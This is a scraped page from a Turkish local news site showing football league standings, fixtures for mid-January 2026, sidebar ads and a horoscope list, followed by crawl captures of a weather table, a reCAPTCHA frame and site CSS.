			<td>Galata</td>
			<td>16</td>
			<td>8</td>
			<td>4</td>
			<td>4</td>
			<td>23</td>
			<td>14</td>
			<td class="point">28</td>
			<td>+9</td>
		</tr><tr>
			<td>7</td>
			<td>Beykoz İshaklıspor</td>
			<td>16</td>
			<td>6</td>
			<td>4</td>
			<td>6</td>
			<td>24</td>
			<td>23</td>
			<td class="point">24</td>
			<td>+1</td>
		</tr><tr>
			<td>8</td>
			<td>Yalova FK</td>
			<td>16</td>
			<td>6</td>
			<td>5</td>
			<td>5</td>
			<td>24</td>
			<td>18</td>
			<td class="point">23</td>
			<td>+6</td>
		</tr><tr>
			<td>9</td>
			<td>Silivrispor</td>
			<td>16</td>
			<td>6</td>
			<td>6</td>
			<td>4</td>
			<td>21</td>
			<td>21</td>
			<td class="point">22</td>
			<td>0</td>
		</tr><tr>
			<td>10</td>
			<td>Bulvarspor</td>
			<td>16</td>
			<td>6</td>
			<td>7</td>
			<td>3</td>
			<td>21</td>
			<td>25</td>
			<td class="point">21</td>
			<td>-4</td>
		</tr><tr>
			<td>11</td>
			<td>İnkılap FSK</td>
			<td>16</td>
			<td>4</td>
			<td>5</td>
			<td>7</td>
			<td>13</td>
			<td>19</td>
			<td class="point">19</td>
			<td>-6</td>
		</tr><tr>
			<td>12</td>
			<td>Çankaya SK</td>
			<td>16</td>
			<td>4</td>
			<td>6</td>
			<td>6</td>
			<td>17</td>
			<td>19</td>
			<td class="point">18</td>
			<td>-2</td>
		</tr><tr>
			<td>13</td>
			<td>Polatlı 1926 Spor</td>
			<td>16</td>
			<td>4</td>
			<td>10</td>
			<td>2</td>
			<td>11</td>
			<td>21</td>
			<td class="point">14</td>
			<td>-10</td>
		</tr><tr>
			<td>14</td>
			<td>Kestel Çilekspor</td>
			<td>16</td>
			<td>4</td>
			<td>10</td>
			<td>2</td>
			<td>13</td>
			<td>24</td>
			<td class="point">14</td>
			<td>-11</td>
		</tr><tr>
			<td>15</td>
			<td>Bursa Nilüfer FK </td>
			<td>16</td>
			<td>3</td>
			<td>9</td>
			<td>4</td>
			<td>12</td>
			<td>22</td>
			<td class="point">13</td>
			<td>-10</td>
		</tr><tr>
			<td>16</td>
			<td>Edirnespor</td>
			<td>16</td>
			<td>2</td>
			<td>12</td>
			<td>2</td>
			<td>12</td>
			<td>34</td>
			<td class="point">8</td>
			<td>-22</td>
		</tr>
					</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 17/01/2026</td>
			<td>Başakşehir FK</td>
			<td>vs</td>
			<td>Fatih Karagümrük</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Galatasaray</td>
			<td>vs</td>
			<td>Gaziantep FK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Kasımpaşa</td>
			<td>vs</td>
			<td>Antalyaspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Gençlerbirliği</td>
			<td>vs</td>
			<td>Samsunspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Kocaelispor</td>
			<td>vs</td>
			<td>Trabzonspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Alanyaspor</td>
			<td>vs</td>
			<td>Fenerbahçe</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Konyaspor</td>
			<td>vs</td>
			<td>Eyüpspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Beşiktaş</td>
			<td>vs</td>
			<td>Kayserispor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Göztepe</td>
			<td>vs</td>
			<td>Çaykur Rizespor</td>
		</tr>
						</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber2">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
			<tr>
			<td> 16/01/2026</td>
			<td>Çorum FK</td>
			<td>vs</td>
			<td>Adana Demirspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Bandırmaspor</td>
			<td>vs</td>
			<td>Pendikspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Hatayspor</td>
			<td>(H:1) vs</td>
			<td>Manisa FK</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Esenler Erokspor</td>
			<td>vs</td>
			<td>Van Spor FK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Erzurumspor FK</td>
			<td>vs</td>
			<td>Amed SK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Boluspor</td>
			<td>vs</td>
			<td>Sarıyer</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Ümraniyespor</td>
			<td>vs</td>
			<td>Serik Spor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Iğdır FK</td>
			<td>vs</td>
			<td>Sakaryaspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>İstanbulspor</td>
			<td>vs</td>
			<td>Keçiörengücü</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Bodrum FK</td>
			<td>vs</td>
			<td>Sivasspor</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Bodrum FK - Sivasspor</td>
			<td>Sivasspor ligde deplasmandaki son 5 maçında hiç kazanamadı</td>
			<td> Bodrum FK yenilmez</td>
		</tr><tr>
			<td> 19/01/2026</td>
			<td>Bodrum FK - Sivasspor</td>
			<td>Bodrum FK ligde evindeki son 9 maçında hiç kaybetmedi</td>
			<td> Bodrum FK yenilmez</td>
		</tr>
				</tbody>
			</table>

			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber3">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>
				<tr>
			<td> 17/01/2026</td>
			<td>GMG Kastamonuspor</td>
			<td>vs</td>
			<td>Beykoz Anadolu</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Altınordu</td>
			<td>vs</td>
			<td>İskenderunspor A.Ş.</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Muğlaspor</td>
			<td>vs</td>
			<td>Sincan Belediye Ankaraspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>MKE Ankaragücü</td>
			<td>vs</td>
			<td>Adana 01 Futbol Kulübü</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Beyoğlu Yeniçarşıspor</td>
			<td>vs</td>
			<td>24Erzincanspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Batman Petrolspor</td>
			<td>vs</td>
			<td>Erbaaspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Karacabey Belediye Spor</td>
			<td>vs</td>
			<td>İnegölspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Karaman Futbol Kulübü</td>
			<td>vs</td>
			<td>Kepezspor FAŞ</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Şanlıurfaspor</td>
			<td>vs</td>
			<td>Bucaspor 1928 </td>
		</tr>
					</tbody>
			</table>


			<table class="scoreboard puansakla scoreboard1" cellspacing="0" cellpadding="0" border="0" id="fiksturhaber4">
				<thead>
					<tr>
						<th width="70">Tarih</th>
						<th width="60">Ev Sahibi</th>
						<th width="54">Sonuç</th>
						<th width="60">Konuk Takım</th>
					</tr>
				</thead>
				<tbody>

					<tr>
			<td> 17/01/2026</td>
			<td>Polatlı 1926 Spor</td>
			<td>vs</td>
			<td>Kestel Çilekspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Beykoz İshaklıspor</td>
			<td>vs</td>
			<td>K.Çekmece Sinopspor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>Çorluspor 1947</td>
			<td>vs</td>
			<td>Silivrispor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>İnegöl Kafkas GK</td>
			<td>vs</td>
			<td>Edirnespor</td>
		</tr><tr>
			<td> 17/01/2026</td>
			<td>İnkılap FSK</td>
			<td>vs</td>
			<td>Bulvarspor</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Etimesgut Spor</td>
			<td>vs</td>
			<td>Bursa Nilüfer FK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Bursa Yıldırımspor</td>
			<td>vs</td>
			<td>Çankaya SK</td>
		</tr><tr>
			<td> 18/01/2026</td>
			<td>Galata</td>
			<td>vs</td>
			<td>Yalova FK</td>
		</tr>
						</tbody>
			</table>
		</div>

	</div>
</div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=9&amp;l=https://www.bursa.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=10&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>

	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=11&amp;l=https://www.yildirim.bel.tr/" target="_blank"><! Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v5.5.2 >
<ins data-revive-zoneid="672" data-revive-target="_blank" data-revive-id="33b3609c10cbd95fed8fe1c3aff6c479"></ins></a></div>
	<div class="banner sag mb"><a href="https://www.haberindogrusu.com/advertising.php?r=12&amp;l=https://www.bursa.bel.tr/" target="_blank"><iframe src="https://www.bursa.bel.tr/reklam/?w=300" frameborder=0 scrolling="no" style=" width: 300px; height: 250px;  overflow: hidden;"></iframe></a></div>
<div class="sag-tbl">
	<div class="t-bslk">ŞANS OYUNLARI</div>
	<div class="t-tbl sns-oyn">
		<a href="./sans-oyunlari/">
			<span class="on"></span>
			<span class="sayi"></span>
			<span class="sans"></span>
			<span class="super"></span>
		</a>
	</div>
</div>
<div class="sag-tbl">
	<div class="t-bslk">GÜNLÜK BURÇ YORUMLARI</div>
	<ul class="t-tbl brc">
		<li><a href="./burclar/koc.html"><em><img src="https://www.haberindogrusu.com/images/burc/koc.svg" alt="KOÇ"></em><strong> <span>KOÇ</span> <span> 21 Mart<br> 19 Nisan </span> </strong></a></li>
		<li><a href="./burclar/boga.html"><em><img src="https://www.haberindogrusu.com/images/burc/boga.svg" alt="BOĞA"></em><strong> <span>BOĞA</span> <span> 20 Nisan<br> 20 Mayıs </span> </strong></a></li>
		<li><a href="./burclar/ikizler.html"><em><img src="https://www.haberindogrusu.com/images/burc/ikizler.svg" alt="İKİZLER"></em><strong> <span>İKİZLER</span> <span> 21 Mayıs<br> 21 Haziran </span> </strong></a></li>
		<li><a href="./burclar/yengec.html"><em><img src="https://www.haberindogrusu.com/images/burc/yengec.svg" alt="YENGEÇ"></em><strong> <span>YENGEÇ</span> <span> 22 Haziran<br> 22 Temmuz </span> </strong></a></li>
		<li><a href="./burclar/aslan.html"><em><img src="https://www.haberindogrusu.com/images/burc/aslan.svg" alt="ASLAN"></em><strong> <span>ASLAN</span> <span> 23 Temmuz<br> 22 Ağustos </span> </strong></a></li>
		<li><a href="./burclar/basak.html"><em><img src="https://www.haberindogrusu.com/images/burc/basak.svg" alt="BAŞAK"></em><strong> <span>BAŞAK</span> <span> 23 Ağustos<br> 22 Eylül </span> </strong></a></li>
		<li><a href="./burclar/terazi.html"><em><img src="https://www.haberindogrusu.com/images/burc/terazi.svg" alt="TERAZİ"></em><strong> <span>TERAZİ</span> <span> 23 Eylül<br> 22 Ekim </span> </strong></a></li>
		<li><a href="./burclar/akrep.html"><em><img src="https://www.haberindogrusu.com/images/burc/akrep.svg" alt="AKREP"></em><strong> <span>AKREP</span> <span> 23 Ekim<br> 21 Kasım </span> </strong></a></li>
		<li><a href="./burclar/yay.html"><em><img src="https://www.haberindogrusu.com/images/burc/yay.svg" alt="YAY"></em><strong> <span>YAY</span> <span> 22 Kasım<br> 21 Aralık </span> </strong></a></li>
		<li><a href="./burclar/oglak.html"><em><img src="https://www.haberindogrusu.com/images/burc/oglak.svg" alt="OĞLAK"></em><strong> <span>OĞLAK</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/kova.html"><em><img src="https://www.haberindogrusu.com/images/burc/kova.svg" alt="KOVA"></em><strong> <span>KOVA</span> <span> 22 Aralık<br> 19 Ocak </span> </strong></a></li>
		<li><a href="./burclar/balik.html"><em><img src="https://www.haberindogrusu.com/images/burc/balik.svg" alt="BALIK"></em><strong> <span>BALIK</span> <span> 19 Şubat<br> 20 Mart </span> </strong></a></li>
	</ul> 
</div>
<div class="sag-tbl">
   <a href="./s/nobetci-eczane-27.html" target="_blank" title="Nöbetçi Eczane" class="sbt nbt-eczn">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Nöbetçi Eczaneler</span>
			<span class="ackl">Nöbetçi eczanelerin durumunu tıklayarak öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
   <a href="./yol-durumu" target="_blank" title="Yol Durumu" class="sbt yol-drm">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Yol Durumu</span>
			<span class="ackl">Trafik durumunu Yol Durumu sayfasından öğrenebilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
    <a href="./ruya-tabiri/" target="_blank" title="Rüya Tabirleri" class="sbt ry-tbr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Rüya Tabirleri</span>
			<span class="ackl">Rüya tabirleri sözlüğüne tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<a href="./ziyaretci-defteri/" target="_blank" title="Ziyaretçi Defteri" class="sbt zy-dftr">
		<span class="logo"></span>
		<span class="tbl">
			<span class="bslk">Ziyaretçi Defteri</span>
			<span class="ackl">Ziyaretçi Defteri sayfasına tıklayarak ulaşabilirsiniz.</span>
			<i class="icon"></i>
		</span>
    </a>
</div>
<div class="sag-tbl">
	<div class="t-bslk">BİZİ TAKİP EDİN</div>
	<div class="t-tbl ssyl">
		<li><a class="fa fa-facebook" target="_BLANK" href="http://www.facebook.com/https://www.facebook.com/#" title="Facebook"></a></li>
		<li><a class="fa fa-twitter" target="_BLANK" href="http://www.twitter.com/@haberindogrusu_" title="Twitter"></a></li>
		<li><a class="fa fa-google-plus" target="_BLANK" href="https://plus.google.com/" title="Google"></a></li>
		<li><a class="fa fa-youtube" target="_BLANK" href="http://www.youtube.com/https://www.youtube.com/@haberindogrusu5229" title="Youtube"></a></li>
		<li><a class="fa fa-rss" target="_BLANK" href="./rss/" title="RSS"></a></li>
	</div>
</div>
		</div>
	</div>
</div>
<!-- Sayfa Bitti -->

<div class="footer">
		<div class="menu">
		<div class="ic">
			<ul>
				<li class="has-sub"><a href="./index.html" title="Ana Sayfa"><i class="fa fa-home fa-lg">&nbsp;</i> <span>ANASAYFA</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="fa fa-picture-o fa-lg">&nbsp;</i> <span>FOTO GALERİ</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="fa fa-video-camera fa-lg">&nbsp;</i> <span>VİDEO GALERİ</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="fa fa-list-alt fa-lg">&nbsp;</i> <span>GÜNÜN HABELERİ</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="fa fa-user-secret fa-lg">&nbsp;</i> <span>KÖŞE YAZARLARI</span></a></li>			</ul>
		</div>
	</div>
    <div class="ust">
        <div class="ic">
			<ul class="yan">
				<li class="tek">
                    <a href="#" title="Genel"><b><i class="fa fa-newspaper-o">&nbsp;</i> GENEL</b></a>
					<ol class="mn">
												<li><a href="./kullanici-girisi/" title="Üye Paneli"><i class="fa fa-sign-in">&nbsp;</i> Üye Girişi</a></li>
						<li><a href="./yeni-uyelik/"><i class="fa fa-plus-square-o">&nbsp;</i> Üye Ol</a></li>
												<li><a href="./s/kunye-5.html"><i class="fa fa-address-book-o">&nbsp;</i> Künye</a></li>
						<li><a href="./faydali-linkler/"><i class="fa fa-link">&nbsp;</i> Linkler</a></li>
						<li><a href="./s/onemli-telefonlar-18.html"><i class="fa fa-phone">&nbsp;</i> Önemli Telefonlar</a></li>
						<li><a href="./rss/"><i class="fa fa-rss">&nbsp;</i> Rss</a></li>
						<li><a href="./sitene-ekle.php"><i class="fa fa-code">&nbsp;</i> Sitene Ekle</a></li>
						<li><a href="./iletisim/"><i class="fa fa-envelope-o">&nbsp;</i> İletişim</a></li>
                    </ol>
                </li>
				<li class="tek">
					<a href="./tum-haberler/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="./gunun-haberleri/"><i class="fa fa-bookmark-o">&nbsp;</i> Günün Haberleri</a></li>
						<li><a href="./tum-haberler/"><i class="fa fa-bookmark-o">&nbsp;</i> Haber Arşivi</a></li>
																		<li><a href="./kose-yazarlari/"><i class="fa fa-bookmark-o">&nbsp;</i> Köşe Yazarları</a></li>
																							</ol>
				</li>
				<li class="tek">
					<a href="./video-galeri/" title="Videolar"><b><i class="fa fa-youtube-play">&nbsp;</i> VİDEOLAR</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/guncel/15/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/siyaset/16/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/spor/17/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/ekonomi/18/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/3-sayfa/19/" title="3. sayfa "><i class="fa fa-bookmark-o">&nbsp;</i> 3. sayfa </a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yasam/20/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/dunya/21/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/saglik/22/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/medya/23/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/bilim/24/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/otomobil/25/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/fragman/27/" title="Fragman"><i class="fa fa-bookmark-o">&nbsp;</i> Fragman</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/komik/28/" title="Komik"><i class="fa fa-bookmark-o">&nbsp;</i> Komik</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/hayvanlar-alemi/29/" title="Hayvanlar alemi"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar alemi</a></li>
												<li><a href="https://www.haberindogrusu.com/video-galeri/kategori/yemek/30/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek">
					<a href="./foto-galeri/" title="Foto Galeri"><b><i class="fa fa-photo">&nbsp;</i> FOTO GALERİ</b></a>
					<ol class="mn">
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/guncel/12/" title="Güncel"><i class="fa fa-bookmark-o">&nbsp;</i> Güncel</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/siyaset/13/" title="Siyaset"><i class="fa fa-bookmark-o">&nbsp;</i> Siyaset</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/spor/14/" title="Spor"><i class="fa fa-bookmark-o">&nbsp;</i> Spor</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ekonomi/15/" title="Ekonomi"><i class="fa fa-bookmark-o">&nbsp;</i> Ekonomi</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/3-sayfa/16/" title="3. Sayfa"><i class="fa fa-bookmark-o">&nbsp;</i> 3. Sayfa</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yasam/17/" title="Yaşam"><i class="fa fa-bookmark-o">&nbsp;</i> Yaşam</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/dunya/18/" title="Dünya"><i class="fa fa-bookmark-o">&nbsp;</i> Dünya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/saglik/19/" title="Sağlık"><i class="fa fa-bookmark-o">&nbsp;</i> Sağlık</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/medya/20/" title="Medya"><i class="fa fa-bookmark-o">&nbsp;</i> Medya</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/bilim/21/" title="Bilim"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/otomobil/22/" title="Otomobil"><i class="fa fa-bookmark-o">&nbsp;</i> Otomobil</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/emlak/23/" title="Emlak"><i class="fa fa-bookmark-o">&nbsp;</i> Emlak</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/hayvanlar/24/" title="Hayvanlar"><i class="fa fa-bookmark-o">&nbsp;</i> Hayvanlar</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/ramazan/25/" title="Ramazan"><i class="fa fa-bookmark-o">&nbsp;</i> Ramazan</a></li>
												<li><a href="https://www.haberindogrusu.com/foto-galeri/kategori/yemek/26/" title="Yemek"><i class="fa fa-bookmark-o">&nbsp;</i> Yemek</a></li>
											</ol>
				</li>
				<li class="tek grp">
					<a href="./gunun-haberleri/" title="Haberler"><b><i class="fa fa-newspaper-o">&nbsp;</i> HABERLER</b></a>
					<ol class="mn">
						<li><a href="bursa/" title="Bursa"><i class="fa fa-bookmark-o">&nbsp;</i> Bursa</a></li><li><a href="turkiye/" title="Türkiye"><i class="fa fa-bookmark-o">&nbsp;</i> Türkiye</a></li><li><a href="siyaset/" title="SİYASET"><i class="fa fa-bookmark-o">&nbsp;</i> SİYASET</a></li><li><a href="gundem/" title="GÜNDEM"><i class="fa fa-bookmark-o">&nbsp;</i> GÜNDEM</a></li><li><a href="dunya/" title="DÜNYA"><i class="fa fa-bookmark-o">&nbsp;</i> DÜNYA</a></li><li><a href="asayis/" title="Asayiş"><i class="fa fa-bookmark-o">&nbsp;</i> Asayiş</a></li><li><a href="bilim-ve-teknoloji/" title="Bilim ve Teknoloji"><i class="fa fa-bookmark-o">&nbsp;</i> Bilim ve Teknoloji</a></li><li><a href="ekonomi/" title="EKONOMİ"><i class="fa fa-bookmark-o">&nbsp;</i> EKONOMİ</a></li><li><a href="saglik/" title="SAĞLIK"><i class="fa fa-bookmark-o">&nbsp;</i> SAĞLIK</a></li><li><a href="spor/" title="SPOR"><i class="fa fa-bookmark-o">&nbsp;</i> SPOR</a></li><li><a href="egitim/" title="EĞİTİM"><i class="fa fa-bookmark-o">&nbsp;</i> EĞİTİM</a></li><li><a href="magazin/" title="MAGAZİN"><i class="fa fa-bookmark-o">&nbsp;</i> MAGAZİN</a></li><li><a href="yasam/" title="YAŞAM"><i class="fa fa-bookmark-o">&nbsp;</i> YAŞAM</a></li>					</ol>
				</li>
			</ul>
        </div>
    </div>

	<div class="alt">
		<div class="ic">
					</div>
	</div>
	<div class="alt">
        <div class="ic">
			<div class="yz">Haberindogrusu; Tarafsız, doğru haber, Bursa ve Bursaspor haberleri</div>
            <div class="sol">
				2026 ©  <b>Troyka Medya - Haberindogrusu</b> Tüm Hakları Saklıdır.
			</div>
			<div class="sag">
				<a href="http://www.haberpaketleri.com" target="_blank" title="www.haberpaketleri.com" alt="haber yazilimi , haber scripti">Yazılım: Haber Paketleri</a>
			</div>
        </div>
    </div>
    </div>
<a href="#" class="yukaricik">YUKARI</a>

<script type="text/javascript" src="https://www.haberindogrusu.com/js/articulate.min.js"></script>
<script>
$( window ).load(function() {
  $("#iceriks").articulate('stop');
});
</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.haberindogrusu.com/hava.php?neresi=TUXX0039
body_size: 323
content:

<table>
    <thead>
    <th width="100" style="font-weight: bold">Tarih</th><th width="60" style="text-align: center;font-weight: bold">Durum</th><th width="70" style="text-align: center;font-weight: bold">En Düşük</th><th width="70" style="font-weight: bold;text-align: center">En Yüksek</th>
    </thead>
    <tbody> 
        <tr>
            <td>16 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/10d.svg"></td><td align="center" style="text-align: center"> 5°</td><td align="center" style="text-align: center">11° </td>
        </tr>
        
        <tr>
            <td>17 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> 1°</td><td align="center" style="text-align: center">6° </td>
        </tr>
        
        <tr>
            <td>18 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> 0°</td><td align="center" style="text-align: center">6° </td>
        </tr>
        
        <tr>
            <td>19 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/13d.svg"></td><td align="center" style="text-align: center"> -0°</td><td align="center" style="text-align: center">3° </td>
        </tr>
        
        <tr>
            <td>20 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/02d.svg"></td><td align="center" style="text-align: center"> -1°</td><td align="center" style="text-align: center">6° </td>
        </tr>
        
        <tr>
            <td>21 Ocak 2026</td><td style="text-align: center"><img style="width:45px;" src="https://img7.mynet.com.tr/rosetta/havadurumu/icons/04d.svg"></td><td align="center" style="text-align: center"> 1°</td><td align="center" style="text-align: center">7° </td>
        </tr>
        
    </tbody>
</table>
 
<span id="sonuclar" style="margin:0; padding:0; float:left;"></span>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4a74UfAzUWQPiArdGmZaOg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768715440453');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.haberindogrusu.com/css/tema.css.php
body_size: 18363
content:
@import url('/css/font-awesome/css/font-awesome.css');

html *{margin:0;padding:0;outline:0}
html,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,legend,caption{border:0;outline:0;padding:0:}
ol,ul,li{list-style:none;}label{width:100%;}*{margin:0;padding:0}:focus{outline:0}a{color:#14233a;text-decoration:none;}a:hover,a:focus{color:#d11919;text-decoration:none;}a:active{outline:0}h1,h2,h3,h4,h5,h6,td,tr,ul,ol,li{font-size:13px;margin:0;padding:0}table{border-collapse:collapse;border-spacing:0}caption,th,td{text-align:left;font-weight:400}img{border:0}.temizle{clear:both}
body{background:url(../tema/bg-page.jpg) repeat 0 0 #f8f8f8;font-family:'Open Sans',Tahoma,Arial, Helvetica, sans-serif !important;font-size:11.5px;color:#000000;margin:0;overflow-x: hidden;}
*, *:before, *:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}

/* HEADER UST */
#header-ust{background-color:#e4151b;width:100%;display:none;}
#header-ust .ic{width:1000px;display:table;margin:0 auto;position:relative;}
